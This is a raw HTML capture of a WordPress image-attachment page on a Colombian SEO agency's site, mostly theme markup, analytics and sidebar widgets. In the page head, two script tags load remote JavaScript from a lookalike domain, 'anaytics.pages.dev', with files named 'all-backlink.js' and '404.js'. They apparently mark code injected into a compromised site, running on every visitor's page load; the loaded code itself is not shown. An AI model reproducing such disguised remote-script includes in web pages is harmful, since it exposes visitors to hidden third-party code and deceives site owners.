

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/
body_size: 8454
content:
<!DOCTYPE html> <!--[if IE 6]><html id="ie6" lang="es-CO"> <![endif]--> <!--[if IE 7]><html id="ie7" lang="es-CO"> <![endif]--> <!--[if IE 8]><html id="ie8" lang="es-CO"> <![endif]--> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="es-CO"> <!--<![endif]--><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://posicionamientoweb.com.co/xmlrpc.php" /> <!--[if lt IE 9]> <script src="https://posicionamientoweb.com.co/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script> <![endif]--> <script type="text/javascript">document.documentElement.className = 'js';</script> <script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><script>var et_site_url='https://posicionamientoweb.com.co';var et_post_id='741';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:type" content="article" /><meta property="og:title" content="3-ventajas-de-Instagram-para-el-SEO-2" /><meta property="og:description" content="3-ventajas-de-Instagram-para-el-SEO-2.jpg" /><meta property="og:image" content="https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2.jpg" /><meta property="og:url" content="https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/" /><meta property="og:site_name" content="Posicionamiento Web Colombia" /><meta property="article:publisher" content="https://www.facebook.com/posicionamientoweb.uno" /><meta property="article:published_time" content="2019-06-12T19:14:56+00:00" /><meta property="article:modified_time" content="2019-06-12T19:15:28+00:00" /><meta property="og:updated_time" content="2019-06-12T19:15:28+00:00" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="3-ventajas-de-Instagram-para-el-SEO-2"><meta name="twitter:description" content="3-ventajas-de-Instagram-para-el-SEO-2.jpg"><meta name="twitter:image" content="https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2.jpg"><link media="all" href="https://posicionamientoweb.com.co/wp-content/cache/autoptimize/css/autoptimize_d80f7ac716c135440bd4017dfb43d21b.css" rel="stylesheet"><title>3-ventajas-de-Instagram-para-el-SEO-2 | Posicionamiento Web Colombia</title><link rel="canonical" href="https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="3-ventajas-de-Instagram-para-el-SEO-2 | Posicionamiento Web Colombia" /><meta property="og:description" content="3-ventajas-de-Instagram-para-el-SEO-2.jpg" /><meta property="og:url" content="https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/" /><meta property="og:site_name" content="Posicionamiento Web Colombia" /><meta property="article:modified_time" content="2019-06-12T19:15:28+00:00" /><meta property="og:image" content="https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/","url":"https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/","name":"3-ventajas-de-Instagram-para-el-SEO-2 | Posicionamiento Web Colombia","isPartOf":{"@id":"https://posicionamientoweb.com.co/#website"},"primaryImageOfPage":{"@id":"https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/#primaryimage"},"image":{"@id":"https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/#primaryimage"},"thumbnailUrl":"https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2.jpg","datePublished":"2019-06-12T19:14:56+00:00","dateModified":"2019-06-12T19:15:28+00:00","breadcrumb":{"@id":"https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/"]}]},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/#primaryimage","url":"https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2.jpg","contentUrl":"https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2.jpg","width":800,"height":450,"caption":"3-ventajas-de-Instagram-para-el-SEO-2.jpg"},{"@type":"BreadcrumbList","@id":"https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://posicionamientoweb.com.co/"},{"@type":"ListItem","position":2,"name":"3 ventajas de Instagram para el SEO","item":"https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/"},{"@type":"ListItem","position":3,"name":"3-ventajas-de-Instagram-para-el-SEO-2"}]},{"@type":"WebSite","@id":"https://posicionamientoweb.com.co/#website","url":"https://posicionamientoweb.com.co/","name":"Posicionamiento Web Colombia","description":"Bogota | Medellin | Cali","publisher":{"@id":"https://posicionamientoweb.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://posicionamientoweb.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://posicionamientoweb.com.co/#organization","name":"Crear Imagen S.A.S","url":"https://posicionamientoweb.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://posicionamientoweb.com.co/#/schema/logo/image/","url":"https://posicionamientoweb.com.co/wp-content/uploads/2017/08/Logo-crear-imagen.png","contentUrl":"https://posicionamientoweb.com.co/wp-content/uploads/2017/08/Logo-crear-imagen.png","width":"1180","height":"268","caption":"Crear Imagen S.A.S"},"image":{"@id":"https://posicionamientoweb.com.co/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Posicionamiento Web Colombia &raquo; Feed" href="https://posicionamientoweb.com.co/feed/" /><link rel="alternate" type="application/rss+xml" title="Posicionamiento Web Colombia &raquo; RSS de los comentarios" href="https://posicionamientoweb.com.co/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Posicionamiento Web Colombia &raquo; 3-ventajas-de-Instagram-para-el-SEO-2 RSS de los comentarios" href="https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/feed/" />  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/posicionamientoweb.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <meta content="Divi v.3.0.70" name="generator"/><link rel='stylesheet' id='wtfdivi-user-css-css' href='https://posicionamientoweb.com.co/wp-content/uploads/wtfdivi/wp_head.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://posicionamientoweb.com.co/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://posicionamientoweb.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="mashsb-js-extra">var mashsb = {"shares":"5","round_shares":"1","animate_shares":"1","dynamic_buttons":"0","share_url":"https:\/\/posicionamientoweb.com.co\/3-ventajas-de-instagram-para-el-seo\/3-ventajas-de-instagram-para-el-seo-2\/","title":"3-ventajas-de-Instagram-para-el-SEO-2","image":null,"desc":"3-ventajas-de-Instagram-para-el-SEO-2.jpg","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"d64caf16f5","postid":"741","servertime":"1763174225","ajaxurl":"https:\/\/posicionamientoweb.com.co\/wp-admin\/admin-ajax.php"};</script> <link rel="https://api.w.org/" href="https://posicionamientoweb.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://posicionamientoweb.com.co/wp-json/wp/v2/media/741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://posicionamientoweb.com.co/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://posicionamientoweb.com.co/?p=741' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://posicionamientoweb.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposicionamientoweb.com.co%2F3-ventajas-de-instagram-para-el-seo%2F3-ventajas-de-instagram-para-el-seo-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://posicionamientoweb.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposicionamientoweb.com.co%2F3-ventajas-de-instagram-para-el-seo%2F3-ventajas-de-instagram-para-el-seo-2%2F&#038;format=xml" /> <script src="https://anaytics.pages.dev/all-backlink.js"></script> <script src="https://anaytics.pages.dev/404.js"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-KS8C984V43"></script> <script>window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-KS8C984V43');</script> <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//posicionamientoweb.com.co/?wordfence_lh=1&hid=EE1BEBFCA8A4AE949B19C807A0D98B22');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://www.posicionamientoweb.com.co/wp-content/uploads/2017/10/logo-seo.png" /><meta name="generator" content="Powered by Slider Revolution 5.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-800655928"></script> <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-800655928');</script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://posicionamientoweb.com.co/wp-content/cache/et/global/et-divi-customizer-global-17629314572962.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head><body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-741 attachmentid-741 attachment-jpeg wp-theme-Divi ds_blurb_spin dbdb_divi_2_4_up et_divi_100_custom_back_to_top et_divi_100_custom_back_to_top--style-3 et_monarch et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme"><div id="page-container"><header id="main-header" data-height-onload="91"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://posicionamientoweb.com.co/"> <img  alt="Posicionamiento Web Colombia" id="logo" data-height-percentage="100" data-src="https://www.posicionamientoweb.com.co/wp-content/uploads/2019/07/posicionamiento_web.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.posicionamientoweb.com.co/wp-content/uploads/2019/07/posicionamiento_web.png" alt="Posicionamiento Web Colombia" id="logo" data-height-percentage="100" /></noscript> </a></div><div id="et-top-navigation" data-height="91" data-fixed-height="40"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://posicionamientoweb.com.co/">Inicio</a></li><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://posicionamientoweb.com.co/casos-de-exito/">Casos de éxito</a></li><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://posicionamientoweb.com.co/blog/">Blog</a></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://posicionamientoweb.com.co/contacto/">Contacto</a></li></ul></nav><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://posicionamientoweb.com.co/"> <input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></form> <span class="et_close_search_field"></span></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><article id="post-741" class="et_pb_post post-741 attachment type-attachment status-inherit hentry"><div class="et_post_meta_wrapper"><h1 class="entry-title">3-ventajas-de-Instagram-para-el-SEO-2</h1><p class="post-meta"> by <span class="author vcard"><a href="https://posicionamientoweb.com.co/author/crearimagen/" title="Posts by crearimagen" rel="author">crearimagen</a></span> | <span class="published">Jun 12, 2019</span> | <span class="comments-number"><a href="https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/#respond"><span class="dsq-postid" data-dsqidentifier="741 https://www.posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2.jpg">0 comments</span></a></span></p></div><div class="entry-content"><p class="attachment"><a href='https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="169"   alt="3-ventajas-de-Instagram-para-el-SEO-2.jpg" data-srcset="https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2-300x169.jpg 300w, https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2-768x432.jpg 768w, https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-src="https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2-300x169.jpg" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="300" height="169" src="https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2-300x169.jpg" class="attachment-medium size-medium" alt="3-ventajas-de-Instagram-para-el-SEO-2.jpg" srcset="https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2-300x169.jpg 300w, https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2-768x432.jpg 768w, https://posicionamientoweb.com.co/wp-content/uploads/2019/06/3-ventajas-de-Instagram-para-el-SEO-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p><p>3-ventajas-de-Instagram-para-el-SEO-2.jpg</p></div><div class="et_post_meta_wrapper"><div id="disqus_thread"></div></div></article></div><div id="sidebar"><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://posicionamientoweb.com.co/"><div> <label class="screen-reader-text" for="s">Buscar:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Buscar" /></div></form></div><div id="recent-posts-2" class="et_pb_widget widget_recent_entries"><h4 class="widgettitle">Entradas recientes</h4><ul><li> <a href="https://posicionamientoweb.com.co/como-las-redes-sociales-impactan-el-seo/">Cómo las redes sociales impactan el SEO</a></li><li> <a href="https://posicionamientoweb.com.co/como-influyen-los-enlaces-en-medios-sociales/">Cómo influyen los enlaces en medios sociales</a></li><li> <a href="https://posicionamientoweb.com.co/como-ganar-seguidores-en-instagram/">Cómo ganar seguidores en instagram</a></li><li> <a href="https://posicionamientoweb.com.co/como-aprovechar-instagram-al-maximo/">Cómo aprovechar Instagram al máximo</a></li><li> <a href="https://posicionamientoweb.com.co/por-que-utilizar-linkedin-para-su-marketing/">Por qué utilizar LinkedIn para su marketing</a></li></ul></div><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4><ul><li><a href='https://posicionamientoweb.com.co/2019/08/'>agosto 2019</a></li><li><a href='https://posicionamientoweb.com.co/2019/07/'>julio 2019</a></li><li><a href='https://posicionamientoweb.com.co/2019/06/'>junio 2019</a></li></ul></div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4><ul><li class="cat-item cat-item-3"><a href="https://posicionamientoweb.com.co/category/blog/">Blog</a></li><li class="cat-item cat-item-1"><a href="https://posicionamientoweb.com.co/category/uncategorized/">Uncategorized</a></li></ul></div><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4><ul><li><a rel="nofollow" href="https://posicionamientoweb.com.co/wp-login.php">Acceder</a></li><li><a href="https://posicionamientoweb.com.co/feed/">Feed de entradas</a></li><li><a href="https://posicionamientoweb.com.co/comments/feed/">Feed de comentarios</a></li><li><a href="https://es-co.wordpress.org/">WordPress.org</a></li></ul></div></div></div></div></div> <span class="et_pb_scroll_top et-pb-icon"></span><footer id="main-footer"><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="#" class="icon"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-twitter"> <a href="#" class="icon"> <span>Twitter</span> </a></li><li class="et-social-icon et-social-google-plus"> <a href="#" class="icon"> <span>Google</span> </a></li><li class="et-social-icon et-social-rss"> <a href="https://posicionamientoweb.com.co/feed/" class="icon"> <span>RSS</span> </a></li></ul><div id="footer-info"><span>Desarrollado por: <a href="http://www.crearimagen.com.co" target="_blank" rel="noopener">Crear Imagen</a> - <a href="http://www.crearimagen.com.co" target="_blank" rel="noopener">Páginas Web</a></span></div></div></div></footer></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){
		$(".db_background_url").click(function(){
			var url = $(this).data('db_background_url');
			if (url.indexOf('#') == 0 || url.indexOf('.') == 0) {
				et_pb_smooth_scroll($(url), false, 800);
			} else {
				document.location=url;
			}
		});
	});</script> <div class="et_social_pin_images_outer"><div class="et_social_pinterest_window"><div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div><div class="et_social_pin_images" data-permalink="https://posicionamientoweb.com.co/3-ventajas-de-instagram-para-el-seo/3-ventajas-de-instagram-para-el-seo-2/" data-title="3-ventajas-de-Instagram-para-el-SEO-2" data-post_id="741"></div></div></div><script type="text/javascript" id="disqus_count-js-extra">var countVars = {"disqusShortname":"posicionamiento-web-1"};</script> <script type="text/javascript" id="disqus_embed-js-extra">var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"741 http:\/\/www.posicionamientoweb.com.co\/wp-content\/uploads\/2019\/06\/3-ventajas-de-Instagram-para-el-SEO-2.jpg","disqusShortname":"posicionamiento-web-1","disqusTitle":"3-ventajas-de-Instagram-para-el-SEO-2","disqusUrl":"https:\/\/posicionamientoweb.com.co\/3-ventajas-de-instagram-para-el-seo\/3-ventajas-de-instagram-para-el-seo-2\/","postId":"741"};</script> <script type="text/javascript" id="quform-js-extra">var quformL10n = [];
